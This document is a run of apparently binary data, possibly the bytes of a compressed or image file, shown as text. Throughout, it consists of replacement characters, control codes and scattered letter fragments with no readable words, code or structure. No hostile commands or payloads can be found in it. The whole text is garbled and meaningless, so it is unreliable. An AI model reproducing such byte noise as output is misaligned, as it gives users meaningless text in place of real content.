!8�F�E��ć ��@+����]$PaPL��C��"��O0&̂�30s�1�L#L1��x�H��X�8&Ԃ��9�S�-�� �	0P-�CK��,�K���RL���B��Ÿ�%�X�s�	 ��FB�!+����P�1]�#L���H �4�PEA�D �H9���L6�1��H�8���B�����	'4a�f$a�7�4����@�C�i E�J��l�B���@���G�z�&(3�2����� �� �.�H/��G}��z�m�}�`�����,,p�F<q�& P�4Ӌ0���I�����?�ʾ]���J�ơ#cH��@�2|`ĹsBq�eC-2�"M��В�h��L�T�QUUՔ�����h�@�QHE�]Lea�{� �:ؐ�/�Cr�0]���^dEW��e�������ŠM7�Lf4�i�gkk5Xi�%"i����t�&Ol��Cl��\m��o ��� ���A>-�}\����B���I>p��8�CQ�~�?�����K�P:��@�@�Oh��b��t�,0��
]Dh!ylX}
��8�.�3�Sl��|��pc����h0�6�@�J*%0LJ	e��K����O�p��1%��
��c�BE����4V@�SqHh�@�"��E(�a�\,�|5�E0�!�`4�>�?�q
H���/DE��)h�ƑU!1���6 ��*9�� 6����D�0���i0 
C�����"z�@
�q�A�Va-l!`\�� �Ѕ$   � @�T$/ZH��HA
�/})d_��W��u�!g2��-����Ab��� ���b5)�.��.�`f�0�� ��Y hLY�������'siRtv|g8CX�� �6�`���� X�Ԫ�g���(v��`�Y�Ơ�13�C3�fh 2fC�<�xB�jE!ӈ&5�ikdc���o8ȍ���(`���q�0 �@�9���\p�$��I��?�@ -� /�?���0��g���R��.�Y@��m p��T�� ԁ�X�N�g,�Y̓��.��!L@��E-h�%d2|N��>������[�j�q�/�A� #��5IN���
�-�� ���a@3%$��@~�U(4A��`�1H �u@U�\�	#P����L�$Z��#l5�/�Q�ց׸0VA�U3��^�����?����$qUh�2 '6w ���R�(#�*:�؅!��:S/pA l5'[v�c��Q�>�q	���k-|�x� ��p�^��=
?P����T��8�@�*GB��� bӁ8��]c��-d2Z�ppDO���0� @���^��*��0���hSsG���9�9� p����ͷ�@�N{��V�I}Z-���Z7鑘,(����5�A�n@��D>��4�/[y)��=��4�Q�hZ��L�F6��Moj����&8�Q\G앜��q��.q9�a@C3��J�4
*�D�D2��d/��� lT��C\����0�RP�]ࢩ�pư��T�2�y]xP��p!�e{��d��ڋ��H��pj��(���|�vG-~q�:�B�P0�W���oI�럖����	!�U�˄�����PDR`�l�!�+8�����hB.h��T�G9j!:`�\�6�A��&���ETG��mH�D�D�>q���um��&pw۵�4�aB��	u� ���mU+�r�����%x�[�҄~�8�zhb �H7��}qZPX�Y������i_�B0�M�D��>�a�u����.dT>���<��^�������Spܔ�@%�J��Q���3`�X�
Qа ^���I�����ͧQj�9�be���0[���N��� �i�5���fP������ѥ����?���=��5�7�mr3h��л	Ρ	W�F�࢑�(������B`4�ߡ�lJ�N��J�A, 8 �9 ���9��C����� t�ũ�0�Ê8õ=U�0�4H��	��C.��U���iIö͂;�\��[1���H4��$ɋ,ɑ����^yѼ	�	�1���M���I�((�d)�(;�)HDEd����4���D�"\C-�0��-��-��:|�	�@���&/�P2�9�/�BpQ�/ �/��%WD�
�H1b�y��ʬ��,H�v:��,P���`K<�\� ¶�� @�����@ -�K=� ��i�-H	��C0Ԃ�	��A$D*�]E� $H:��,Ԃt@�eX�q�,�]��OH`"�<@������%��P@ȃ?X�!E8�	�D�]�L�̒��Ʈ��ќ �L(\0͔�^���CF�i �xc��Ā�eA�q$�!_�3H�Y�p�$�?	@��A�����%��(@��_�)�n�F,4Z�@s<�q��@k�`� �A�x� T�Z'tBf@��T w�T�O8��L�݀9�X��R��1�e/[��T-�I�4@���7~�zё���B��`&�� ���_�b^��0ɔ�-�b��b!�@d1@(PB��1BC�&����D\�C.tQ*ݠ�]�-�0@\������ʩ��Q����CBU�D ��re�ruY� �@��G��O:��	d�LK0G���{�]K��}y -�BD� @� Y�]�`4��6�@�]���F�����
4 �Ƙ�4��'��X(ĈA� ҄y�G�1-$��%��Th�8�6X�(E<�XR��=�@`�R�X&M��>��~ĀP�N��^B�E�lC
]��`=�����YFb$�,)@�y�;�dH�����<�6����@��?m��kpl�Cᆡ-p�_��ipT&\��%u>GL��h��@q!0Yv��A�AOlLA%|�6�Ί������]]��O����e�%ۃԀ�� ^�1������%"}����a�	P��"�V���ϓ PeV1C�И`H ��(��¶���\$A��4����O�-t�4�!0�B[�-� /�O4t�ǵ@��	�o%/�C0��/��1��B� 4lD@Q%.�%\.��g*i�w��x"R4 RzA]! ��{���@�Q,����2�@h���	�!w�O*����/\������m ,�5����1P�']��A@�0�'v�4`�0��0Y�8�:��ڃ<�B�ɨRЅ%�^�d����DM�(\L����ҼE\4�lSC��4ial�D�SFf$8��΀<L\�G�$�_���d�j@& A܌n����Ԝ���An��M&q�F�"�Fa�F�.��p�?�p�W3�m��DD��
�A�-]X��ڀ@�.�R/�H1�[ �e��,<OU� X�.�Â4US��^�ka
k'f�4h�/�H�5f��o`���U� ��$�W9��ekb%D�@$tA(4��Cta$�"xU�< R��Ԃ0P\�Ђ�H[�B.�B4�n���R2�V5�2�R�6l��%��@#6u��4WÉ���z�):y>�dK�@���}�"�˺�,B @�~��w'Y]\-���?0@@R$���"4���+D�q^M���ic)���AD1�GȄ��j�B���͌d��6j	�<v����`����MT� 5`Y�&5�NP]�.�-$�n�6)�R���bd 3Fbd&��7\���)HZ���<���&��J��
�k�dn ��M�Ԥ���o�OFZ����",-� ��A,Yq�s>k��e�T%�e9B���Q%�3̂��g~j�@	�C�8� � �&@	N@��C0�����O���f���-� ���	�A�B���	�L�e.�_aI'0#3a�=�gN@ #X����Q$h�V�j։�؂��7(��-���U���C|���o��P�1�B.����/`��4,Y�g�t�T��@D��&�,.��9� # @��Q���  "h�|E��1"��Dv�1���	&8�w�.�k0�C�A�,��q* ,��lKX����6�6"��m̯�'r��L��RՊX���N�@5ȀQ�ER|rSLwW|�+Hv��O�E_��@	��A����hOŅ�.c(�-�������/s}sFf �7X�h��&s2k����\@h )������i���jp��}sm�F8���9߆��+�#X���_F�X�?CO��@'8����2���@
��*��t��t�h���0���ؑ���H��/q�[�/�@O�� $��.Â���0��A�ŭ�
�-(���;��-t�;��1$�������%����[��1H��P'�"�#��� �0P�����1f܀��X1�
��Z3JP 9P�/���V.C[é�8�u3H#<�����_���E-JI+CH@����E�\�c�Q�Q��,���!��ؑx  @P�,ñ�����¯�9:��/��4 k���L��B�6mwDM`b-hAn�6@*ٯmC#:��M0	38U+,��hArC�7�C	��\�.�m/%Mv��O�����(_��4]<:��)B�wOa)�6M�oM��#�rHi���s&�@&� Xn�������ʀ?Mh 0S3�P@9��s�k��B1��3$֗s�NE�AP� �P
%�QGq9à��B��������X�\����@'d �uR/�`M�ƐX�/�����%T-��PyX�/�H#K_2C��4���w�Ù�`�t���-��9�/M�[� ��@�eΏ0(DPPPw&�L �J�@bE��!���z	T�	�a-�C�|����0�ZB�V�"/ذ�z[{��^C�- 5':#��r@�]Bv��4�Pj-C��C�8���ʣ1�U@ �d	�%��\���h3k�0Z�f}���V-[��a�E�$.a����q䇢�l@��U,�7_唦�-[a
|X�C�!i��9-t��J�U1f�0����#/�:ࢣ�x2ȅ�r�m[�l�b��g�ڽC�-��V!B yQ��� `@�F���-�Ȣˣ�X4Ϙ�Y3���.�V�I�z���@B䂷)�i r��v�}�(��g��=�Cw��
H��~�$�\��]�x�ǧW+�5��pd��>���s���|����Y�p��U~h��	 ���5"�q@����s�"I��hх��t!Q����"aL�g�y�X��V��<F �:ƙ^���$\Hj��g�%�(ё�J*����V�q��E\��E3�)�L��٥�4Ӥ�(&���T�3O<��3� �@P@0��h��@�9��&�1�r�%b9�sj)�$[L�ET�jɥ
�A�r|�drI��\����Z���VNh"u0IaH� a7����=��:Q�Y�I��i��Ŗ.\@�������]B <!(!s� �tY��YL"	J[����Zn�H$�L��`RȀ�\x���f/��z�� ��� j)q���z�����z�B��
�����,Ԃ����:����4~����
�7bx�0��M8�`/ ��(KͲ,f�GB�l�\�kl�.�$m��9���G�y�,4�&8� �,H���(� 9�:�X�q�׎���N��л\��p�\��rz�=LԨ�>��ۏ�#6 �6��%I)BG�hI��Vx�D��k^� 	)[\Q*]Ld~�YHL��&Ij�Ma�E�s,��!h�G!��f��FE$	�'��#�ogj�clI2N�D����iI����&��Nv��ħ@	j�J���І$DJ�z �਋�I��0�z���0�Fj�
4CU���_�+\Qc���kq0�&��+ڀ,
*+)0 ��$!�c�2�U�cLcIL2#� pe \��"P � � ��ޘ���8��C}�qZ�#�	�Q���B��@����Nc&�Q
�ll)'��F�aX�FCbF��2(�g�BİyȃW[�|����,Y�Z��4���~�_�2! ��> 4f��|�� s5��m3�	b�Ӹ�l�Q[��d(
� 
 !��Bݲ��G��\���q���sg��	T;ݱ\x.7��t�s	ehy::���>����c�!"���0z!�e��v����@�@�:x����(D#D!2&�t(5��[Q��#�hH]��
&��_̂|�K��"`$e$ﳟH䗑i�����
`�b ��/� �T@�dˀoj1�T'�>�Oyj��)($m`E/ ����0A.����":�*�l�����Zŋnև���7�����AQ�:܀҈F0�a��@� ��F����K��	ڀf@\�@�� D��
A� 4��@�ܧ}�j��׿J"�k���;�[�D�D���#{B1��H�	�7���)N�Uf� /<�|y�l�G�aehx�(!��v���f	��W��tY�_�Yp ^�^Z� �ԁ��P��M͙���4�����4�	�7��G�b�4��p �l��M�'e  �(�p
H�r���8N�����$'�(4sdV�$::�Їͪss~6�<`��x �n��i�ä�X��j0�#��aH��1�E�H�7}�4Zc�^�`�[��{��R�R��Q���E$��NҪF�E�Ѐ!|�"�zч�U-2���قU���=5�Ot����TA
�5�`����,����W������2:*P�hG�2��*���������q\�M�/r�#�����w4f!�&$�/L�mD�i���0Q�b�����G\��u��[��0�^N��-�1*Q��#���I )=��iP�" M8�+�.� ����L�,"�Jc��4���`���Bp��_��t Ȃ<,�K��,/v�p��K�Q=h!�o|��`B�^�	 ;,32���rL�������f8��� W@�=�,��� 	Y��Q˿e3Q.'>�����@�]����ܝ� A�!�BJ
$���q��C�Ǣ=B?����	��x@o����HJ¨��j��� c��/�[�U�b��JF|Q��3EH�
��D���hH8��
jp�uԢ��s�4�q�&�W��V���h��K����BLH��j_�w�
���O�
�h�2@P�	6�p��R>H ��ʹZ�)p���HTL�����|���!\��nE�������a���m#�����ଊn��@IP�D.���[���Ȉ��]�@@@� �z���^�O�TN�R�#�zza��� ^�j. �ː"@Bgc�E\@&	EvE�A �k�D�|ʧ:��/X�4 �D���VIX�.N�jB���7������X��	�� �F�8A��j�Ι�.� �8 /�b��, m�ɛ  �웈lF�m ��bZ�nb����@Ϝ�@��a��������H�<H�:'�sЬ=&J.�t��C��k�� ,�����L�f�v�a�j`�n ���+).���T��o��p$j�"�H{��V���ȧ|�}z��2���F
 �@D[�	&� j���dL�DM����DN�jR!t���-P�2�Y�� ��A ������	>Hȫ��0���`^�D@�L� �f�2+��xAVxh�t�ݮ�`�!�A�&	m�j!�������$igZ���	��ƥ �� �� ���� ����d���}2B_X��&�ZMzr�j�la 4��K���#�aʠ�4f�g�6f*�nԞn�A�����h�� ������.�7L#0, �0`і����Ƙ�Ә�@:�T�;πjt�$���l/A3��Im�p�Ȫ�B#���`�i
������p��I�:����� ���.��6'F! jt�b���p ��L>����R�u6�jA `��&# 
�r�&��r�0"#[��n!x!�Fb���/�g*����$w�B �b"e�e�@�E��"�#F�I'i$���DI���Fڊ(��(�j����N�dE p��r�e�6��(	�,!E%R��j���	Z�l��尺��ai�U�!`�je�0�A(���0s1��t~���@��aZ�$3S��� ��3E33�  ��`xDԶ�"��j3[n�p��!~�jBaj"�Ы���t�� 馧'H�DL$� fӆD �a�Hd�,����������=o0D�~�.t��Ƙ �4���@^L� 4/�@��A�8�&4�ǚ1h%T��!p�fb�.Ti1T���l	D�m�	��K E_F������:f�!`<j�F
=B�&
@ �q�r?Z�.���F؇pk�h!���R�	�/L �f�_�PK݁~�^(Jp#ZJ^�zִ"1GrdN�Rvw��&M-Ӧ�ҖA*��&�a��AvGD+厁��(��Z�
��DQ�j����B�-n���N�EP�2� ���,@B{;����\���"f�!!|n�&�U֍W;KW؍/��	�U����	Jn�	��	Dr��$J̠![�K4�@4�+!����`z]sM$�U�FE_Z-DvA�f�(`&��8ߡ�!���Eq��b0Rp�BmaI&(F�� >����>`g���Ad�؉�� b���TV?��@�`t`c@��@+l��!�gyh/��8m�62�A���CG��1��Ȫ�D]TE����EE�]�s�F�= �Fk�G�Q��L'H��2 r�JI�RҘB��G��д���0��#ܕ��^y���զE�DL�錄��4���Jש�G}��֚�v�)0�䨪���^��� �$������GM�WQ�����RIͤFV �N�CP�� Bჸ7ڶ�T	L�&���0�U���I����Jy!W3���W7��6+��Y���U$.��A��M�Z�1�@l�	� ��>ĥ[b!�|���Ε�D]��4�]�OT��)LDM��
��! Xx�Y���E�����syFDz�GvaFF��`���>  t�f�����B��T���X��N/n�k�Zd��`@(a8A>@��g����A#��|Lh�)B�8A�������86���!�
������I�k��/�l%mm�C
jT�m4_����0�L��6y��C.A���pZ!��G`� ���|S�]��p1��J4����)��ad��s���V�p��D�i�Ẉz�&��"�+�lK�s��a��j@�]���$��9)��L��w� U�d�����EX�� Z�+��{���W�!�@���Uɷ2t�����!Wm���gEVv�V�����~�?x#��}�� x�N���~���\�E��&�!_��D�N.�}�_ �@Η����� ^!V8Z���! Bǩ�9��D�B+�'�a�+Ġ>@(
�0L>���� J`��04`f:,쮱����@:}�U`�� f?��8�� �%�8Ԇ������Ɍ�#p�Q�q@0��FP���C�}D	'����;Z�ޱ;2a��6G�6m���!�l)Yttے1!�,�>����cu� ��H��j��d���Y��a�\��K���{��5����VM|��x$�h p�y�dd�$�J�C�u���kjEr��Ar��@M��K��$N >�Z��dj@^!U�x��2��P!�(3JU:<�j�$�6Ӵh�|����P}"X�j�ipUV�zUXq<޴a����/:�j��%M�o ����#�W$v�?D���K��0���Πxd�dP�~v��W�����x���"�8�:�3'��v�o�_�!�I�St���R�:`��>��� Z,ҹ�D�@��c��7dIg(��d	����s��)xQH}:��Mְ�ь3a�]]� ���T�,��1�ן���I\T�J�E����s�6F��F���[��CG�s�=�~[�7Y����  �����0\���B7����9��?^ki4�+W����4ARcG[(m}�5�%Ö�b��KX�c�

�R���&9Z� �c��C(L0a1�ŔFk��e��RmH5]L`�|�VG���j�:t�kfӚ�,Vj�b�&�� �	�b��v��P�BiѥI��t�܅A�M1Ь(�"i�|$9��	7��N�".Z�Lܠ�Zm^�p�"�9c�z�F��:cȌ��v��_�L�"�2-.`3�	��˅(5nW�ָ���ZF@O�}x�s���>.� �`ǟ�����" U�k-ͲRx�5h�-�(�ULCK.�xP�;���N ~�ʈ�5EL�d%�V�P5!U�8��P4
��Ї}�P�p����Id���ӏ��`�?X)�X@e�dYZB��&�w�3�!�6谀b|�  g�A� �@�0 ����� h�J�~@J�d�� ��Vj�[H���R��(�`O��� ����z��8��((�ì8�
���0­������ �����$��4;@?�w��I��xl�5< U/�(��C��Љ/�T��,����G�������:%��Q.��4�-	�C��4�5L/�&�
5܁�6����0QsR��".R�ST/b�U˸(U9��B�fI��mq���t	c��Mc� |MP�́֔�	@�X�5qLu(BY�a��fM<��/��q�'�@Ci�<����4�	u���ڵ��6o�!/�'w.��r�M�LI���01u1��,�R�$EG�t&�R��7�� ��x�豄wT��u�RPM�J��'ރ*%UM��S�2}h�����F?��K\�0s1��ẗ́�,�|�9�( 3���b�xP�BQ��ᆔ�� �?nȀ��D�Y%�XR��YXi��b &=bB�D��kB���=�iO� ��E(�P��2l*S#Ȕ9��IE�
 ��$�*�ʅ�:U�\�BX�`V���fUZ�ʇ��  �V�2Ĳ�hLl s�z� ��,*�'>z@ (��^`�1lA�^%OH�?���tD^p�W=���j��Gy����-9PƢ�0\����E�(V��1c�x�Ad&�|�E$s����R�[#	�-n斚��)¨YSؒʙ�@/�,J��0�1c*S$�O�Lg05�#4P��p�� 4p���`;\��n|A��x37�H9����$���F2֑^��8@̠/[d�� T�Ѐ�e��\����:N�%^Y��s��s@ � �|�A�-/�D*
IP�&�:حk!���Czqv-@w��@�!co�#U����I�EF��7�x ���0��%8C�4P��Q���?�!�vD�H���T�,`���������Lnuk�p>!�	b�  0�Nzғc�AR��P��`���'A	�a)%��RJ���Ph�O�J.<h��R�V��լ\H�[�ֵ�2�� �  �
	�����6(2Ѓ�EEjU+ZG@�%q�t1cDІ� �c,��HW-���y�� o0~1��w$&�M�ѯ�(��h�MpA��䕷�����@9���X:�i�p�l�I�PӸ����t�c�<P�b&[�B�H _v���2:��Z�4Au�0)� �(3]��>n065�O�D׺�>��U���M��������Nv��h�7|Ѕ`|��(�4 �:����
��S�8���AI�肋:�:�O�Z �  RF7Z�h�Yi�I�u�5z]'%�[,f@ ��6mS�2�D�H�L|:��Hz6" ��=� ��z(�� �	�1�F��>Qp��6�?����~>8����/�LpuC��,@6��z';=0Q~� K(�f�H�<8�-�;��� �1K��fj��
U�P �Ғ��7�a��B�ಽm�^�)��5D��(J+Z��%��k���@2�!�A���4ص/���0�/|1�7��^$��ERi���)5�1�0(PC��G�����8���1���Ɓ���4����9��r�E�q�K\�����{I�3�3�����*��&0b�'��L�\<�c×�Q���`�k���f!���7N����ɛ�I���5h� \���WL!�Dߢ�o6��:2�YPeЁ%`��F�>Њ�&2.
4`5 t�N����_��I���$Sehİ�\�!��D�"�����<4�z�_����
@(��C��
|΁ }��h�� |v�nPX X����p E@m5?��?�3?U�k��o5$X0:�� �>6 B�{�@��X�FA�	$(
 [��H !$B�B;B����Y�5��o�FC4Z�b���*8�Z,���ZGdDQ8qJ�� ER4-��,}�T�.� ��;0*0l���"0&�f27s0燀G�y�s,�'e2R�w5�2 
��Q4R��4� H��2kA841�0C)U) K! I��a�2�2�d4���aMqj�1c.�S7�
�4c��� �a{��O�5B�\P��I@Hv7�r�d�ԍ�ݸ�N��y�q�p�1:ah���`{)�a^�Ї07{{�@ F���b�#Pq;b=� � B0ȧ|d7��"�8
� '50	�<�T_s'�i!�;55"�G~7p~�0)��@�@v҃y� 1U6�=z ���� �&:PP� �.P%o�?��liulH?T�l� 0B0Y��H�@��@�����,((v`�s� �%��<ȃ:x���Y����o�+F���*H�oT�+���KH+���R(,�� �p��,����D`(EU��rz��� r��l�+0v�԰-�X����r}(s���]7�8��<0-�IaJ1�]Pt+�2 � ����RP'H�NAl_���t��w� �����4��J��=#w��J�7!P� -�M@�2FcPc�QcmA�Z�xAF��a@&�z4����q�kc�l�M��Ms���M׀�� �@ 0����]����)G�P � 0��� \}��P�9� �' ��i6!���)U<�"� m��!�3S�"2��<�7�A�7!�<�j�f�� �b0P'?)>n���_1���cV��%X�7�:���l�B�6@	p��f�j8 XX.h(hI(3X�(%�p
`[0()s��t��9Y��B�՗�2*�%�L�B��*Kxp
P��b��2[И(8�DL�,�R�2Q�R���g}�qGp	�c�D	]^0l0(�T�z��]�`�:g~�rs�8&@��h!iuQ�U�w	Яu v0?p�e1�OQ�1�6��R� .�	"��MP��JF3����F�g�J�84΀-LM@Ҡ}�95�Π������:kҨ���@�� 7�q�yՠ�:�kS�@@7p|�"p] +���1j�1/$�I` g`Z�@}�:�T i�C�_ɷt5J#�h+7�)�r�g{�,��@miS"�Ʋa* Cj��gzj4� �� l�i@�<z��$�v�TB���E�$v Ʀ?i���%Y�V�V�Uy�np Z9�نm�V/@�&H��r�3���A�R*�
 � #Y9���5�W ��Ń���B*���bC�j��R)T���e���+���P�p�r+��p��,���7�׊q_p^��0����*�kp
���.銛���Q��bG��r&R�_�<����RP�]��� ��Hu�� f�İRױ�(p� �]@ )`
q-Iĩ��0C��3`!jgbi�p�����i'�4�Q.��e F�c�Z j ��m�}�@�n�dM�dJ�6�.T���`
G��� k&���Rs1�@| 0p��@n��Q��#Q��,p�Iʷ���I��w��3�lK��@�P \:Si~9�	���S�<�0~P#�' F<R��[��<%p �n��0����B� 
�`�v�xl���X�%��V�{ �P�1 Δ��%��HPH�� A$(��V��1 
 
Q�Yp��2���n�+��k�]�����*,�,4�B� �*6��;����ip�RD��pID���D�Jq�����,P����plp�`lP�0^��,�!��E��%%���|�TZ�1��/�  �:�04��#�Lv�HA�d�E| K;p���D�I��QO�J����� F#�|q�h3�84�M@z5��`7��B!@A�`?&���������O�4P�@ڠ�Ր�QKșǍ��M���P��� �"9� |���.��I��z�r��P�uE:�,����K��|�׉��h��I%�ITq ��MZ1"�;"�&I�ɳ�.)#��~jZ.�	�f͢[ N���g��nb�E%�|`�`� q]$Oy���[��Z��V�0�%sj`ur���s��B ����|H@
�pv v�VhI
dp�	�g� ������Y��W.��B����+b^)�V���$}pU8�;ӎ	��zp���]h ��Ө|�z ��c�"����`;�^��j� ��Z�#�eKG�/q���W���0i��`��u�	!����QuH~	K�;��ʰi��2I�p��J��|�[���3��5Vc-f��26cM��p��d����	�\p��T�����ۄ��Hȼ���^�wp��Z� I���7Эsj�->@Z�p�H��yt��#B�,q� K���Qih��IZ�R�|u�D�9!�0��}�`,�|� �`�qA�32B! �� �n�>���a� :� BbU0���k#% %�z�][�%N�%��ur0P�fU%���0�#0��s`a�n%� %�Cc��3@�P�o)s��p���[��[�i��M���aξcn)��U�b�pj�+T�{p�y�8-�;q�*�Uq��{R$��D��0"gޠJ�� �א�����Ւs�5{^=�<'.-���ߠ����� ���?�-��^t1?|:�$t@�1�BU�
s�+��ıo�v3�1� �#�3���&�v��@4��Pc��ϰw�^c~q�B�����j�|B�-�f18Ќ�j�2���ѣG^9n���W��~���(�K'�i��+/^Ȯ�8�I��'RR�f�"2d��!��m��>�(`@=��8�F(aW� �Y/a�hI�Ֆ-۶ki��K��\a��	+w���Z��DH��]�~�;s�,O�]vwF�qYe�ʃ@� U��&-:��z���f��30�����]��,���뀆,�b�8����@~ �G/9��A��5��� ;1��� I	As @(�< �v�c�@/�y��d:S��RQ 	
�B�D���H�@�b�(�B.��B;��p�+ ��64�D�C[\o@֋1F�^1�FqTc ��G�pe�ؠ�#8b�_�� �5�aË
*ئ\�ɥ�\n��_�\)�_�\�3m�2ڬ�[�e�9i��.Z��siX�����ǎ`��n:�G(��L�"���c����^�����%�r��Kˡ�G5[A�NR�\����<?Ʈrk�T&��if���dfZ2���&p�Ybx�����Y\�h ��P�	.��[���Ġ0(�0��¨#x�ͨ�����r,�('�h��a䉁i8WL��Fj֦�.B��j������� Y"��⇯�Z�g���\���.���f�`��Rg�	����'����< ���a��1�b��MkӺ�4
@����5^p �����w��G�w~9 ���+n���۸^(A:�q���Ɵ���6#��x�3b������3³c��0ݎ�2��R��$�@?�XBi?�q��wG��C�;��+����c�[�1F���zj�q{5豞��Epa]2@d<D�ƗBJa�/���t��ńZ��1�)L�S��@5�M먅	�d�Y�sZ�4�і[����X&  jH������w��+�£$�c������4u�K��j3$)�t�)X ̊A�Ok/y��Ʋ�	@!���elU+a�b��GN�,~<�߸��Մ.8C|h��E��� BX�A�h�����`@����k$!�/��Cz�$"�EF����i�ۉBp8 &0��7,ⰇMbDA
Rr��acS�
V��a&�Uj�(��eV4���K2q�°a-�a�W�ChE�����	c�qFf�ƌa a#��J�M� k @��ZcA�Ă�&����6`p�,������ 5,N(���`$Th�v 	_�`kA'2�1�=��\���9$|gt��D	�� d�s1()J���u�v���zǻ��.w*^O�W!�R�D#�Å���-�g�K�b4 �Ha=�۞�>��|*P���4�|�@�%��	,� *��T��[q�K^`�D&3��^R���'wЉNqa��zQ�&�Ie��*dp�!����/5���e0��/e)�VJ�~����>��Y��B+=���B���+(�#Xi1��>5wd ����f=��xF�P�20 Z����ح� �qq� �[8��xػ�5����"k� E����#�D��|p_���Y��"�I>�(�4%9*�d�a Q٘ǲ��%�������t�,�%�.g���ͪ�J�1�a�`�A�8�;j�Lx���1�� /`&3���4�&�[g �6$9  {�i��AgX����~���x�1,�o����� g8hB���9ξ��Rq��bk��
�	,@
`��!s0i�� ��d ��lڻܥ�A���~W!�~�Ԡ�P/D"��HD���Xt<��E�SLU��#�vll�3�4 =,a��60_\����aȥ�#zm���&��"�`ӛ�9MP.u���p�&@���(D�`���<nѨ��h�za.[�C����-m��H�<����e\+�hx]EX���PfN� q�
0�aL�N��\gtay�B�[�p9"p�5W}�<�"Հ/#�qR*�� S���F���(
5�a�q,�Qeյa�)� ��xсUVE�.��P���tư� ��z��!Π˽)�, ��)��cc��83�!F
��o&�k��ⓜ�� ��`9v�"��2�a�jĀ8�TNq^�Gd�X@`
8��ν��*!�&��!�:AQ@�@=%(Z��3�NX� H�H���)L1ݻMW:wH^��G!��<��� ��MHD���H�"�VU���Z�zD�Q�7�Q(p��0��l� l(ȃh��k�o�6h���l �ʫ_ȶmc���[ A��t��X�\��(����:��f��7� �P,���~k�ݳ��B 
"�0 ���"b���^ �%H���"ݲ���q؀A(Ġ �B.gI.bЅH�p#0��Ђ8�5@<�C0Gp>8�u����X��h�QB���^��}Y��[��: ��; ��q��d@%�Q%�q0�! ���0:�3��%�z;┽x�r�[�E���` D`1�Q����1b�&�</�>H�4 ��2�i<�����81��0�9�P4�;xy�~�1; �0G-(�/��U�3;��TXE�X�-a �]��H�N�V��V�(A�Q �|� ,���zpz���R�ց	�>�� ��>	HƎ��	��QI��Rk偑�)�Uc��{5@P���5ё�+�Py�=��z� SH�8T�k��2@� �h�K�V��#�(]�c�@�+�+kiS����Y��p�<)�	c�P7(H�	�,��f>�{�}� �Ѱ:�T�7�4LH�&?9�?Y�<��Y�E˓r0�.�!XXЕ_��c1���1$Cf1�3Ĺ$ �X A:����CpA8=9�#!�>��?��B����Ć9
d8$Z
GԈ�H
��DJ����:��ĉaD5�h� Ȋ%X���Y8��Q����c�[��Է�;��(�aʓނ�� �c�}�Xx��P/���&g<`�] �A�&%����Po�&prƯ12�����Ȃ�2m���'z��`3Ghh0�K��BH�U��Q@�<)�X�ѽ �<с?��V���Q��x��h��9����x��|��>���ٴ��4�RS1Eɐ<I�ڂ੢ZSY����9��9���T��I�tG�5X_�T�d�^o �?�L<��K8�KX=p��ܗqx���6/	 ��+�@[�[p���:a�X�<0�^���Z(!��f��@�0�!�T��#DB_U�x�(H&2���ax�&�iH��6ά�-�VZ0�0Mq"C
PMfq�b -(����:T�C<2Xp�.-��b��:
yA$�
�%�����+D����N�}�%��
������>ZPa���؁	HȀ5�3(`Ų��ˡP��:Aa�sЋc�`h�%�;��;�8Уٱ2ȀՄ� ϰ�32��Z�{<����C�����q,58���D�n��7Q��|�$p�ȀF��1hHX�T�(�	X{�r��P){��ʈ�'(�N�Vh�<h>  �\A8yȄ��PA���� ����H.]�}��H�-X]3}]�Y�5� ��9?5�I�t�9��9��<�I<�?{P�~�M8���5ȃl`o8Jq�qp 6DЃ�ՃK0n(^�^���T/	��@�
��@Q�:�;��r��$��^���K)�7x�5����Ku�K��AV����h!_�2������$zV�| \H��W������hh��5�p� W�
93t�b�>X #8���X8����;�Cp�.H�;�.���N��IJ���D})��H��H�����)v� �X�4��+�䬆N\	Kp<uK@�;���8�)���5�	�K����)|ϱ�ܫ��Vi�r�Q(��|1�fj&�M���dMЃ�$3�������%�S����7ȎC���},H;h�|��;� �+�Kh(YH�Q��.�ǽ��\Q!��]fbȢ(� ���!X\m^�5��U.�ʕ��Qp�� N�ϽH҅)M+N�guީ�!Iօ���4���5]*��]S�݂9U�V#*�U�55�C�  o�?(�g��ySH����i��k�m0���ME ��T�����	,������<���%?�K�#n�{���{�����d�JBz`<�Z�2��X�b�uȀ'0����΢�XDx0p�[���-��]�8q22
xa6Ð�  1���zWy]�;b�9= �.-���yHؑ���
�o�ث�d���$���|����A|��$��X��yy��_@8�&XRI;(��;� �u�>PB�{YΒ�����h�N5ʅ: ����%PfЄ��N��m�4	o� '�e����ЀC[�= 7x�x�� ��f88 #`�a��h�P�Pb��r�����m�pE��ʘfb�#�5��l��m�(���M$��4�>x�Iq��u�����4�ݾ�q�	襪���I���3�5�?0�2l�1x������?0�(X���in�;ц71�i�ʺj�������j�#JZ�H8x��"�� ��f	��T��~j�L�L��|�+�D_g؅�m�`�h��.ƅ`-�s�@c��0MW72M� b(W�D�(`��(�(x��a����a!�9���,� ���J-Xɮho�l)�$hd`���'^�.��/��02�X��FB
�Ѐ;�G��h]�����=�?ȀJ�؀R`G)gB����]����b]@���a��[�](�h��nZ��dN�PӸ�4x�-o�_21X�9���X�E3��x�{�$�[����cS��T���f.1�����P��[��'Ȁ0��
N����5�p��k���H�U�g��HN� �m�_�z��o{	��Q�� �NP��-�����U0�!r�|C�W��hX�2�h�=(��E�=N�N,���ox���T�Ɖ/�@��@�i�Z�9Y�T����N����A�[�\�QX�@�{���_d�jnj�I~G�����%�a���P� IkPd�`kS��
Ђhx-�$�W7M���u[�&#��a�$�Ö�řWî� O^8�r1!�ik��j��$�"w�ځw�i�h�@�f��M$Y-"/dԨ5ג#Ǎgr����JhԐ�DF�
?UZ�s ��r�p=X�c	2d�#��,Y��ǃ5V����c��	F��k���+�m[�&����ʙ�(����C,M4)n����Ҥ	`9@� ,{�\��fΜ?{� ƈ,X����G/^4�'#���idU��_j�b�s¦�k^c�=��z^\Ąm6+��P�	`��<���YӪ}��@ ��ࡃ� @���?�WZ���l��[4���8��h��~ �
n��	��I��| �:la�~b���`�!5ڨFzP����ct�c$�� ��0��:��5�7��r�	��%/���a�̖&�0N-��i�7�̂�,q�"�,��E-���-IT�
��� P�����׋(�h1�+Ԑ ��bZC�v�§+���	��)	�L1��Í)L����d�?��� �����ĺ�"� �-M PO?Dmi�:CA�0�3�����+�l�ـ��4��r������9U�O3y�G�@�CM��I�ܤ50I�K���R37��O�S�D�T�SQX�[���P�1���*�,�z4  �(��Ǩ��wQg]v�ŝw���W^00�07��d�5�c�=��d�U�Ya���h�} ڥ-`�����/�]���#���A�7�o�a�*��%Ls�;��.jIy�lsy9����1� �l�Le����u�A	6����F~��'{+���A=�m�a�
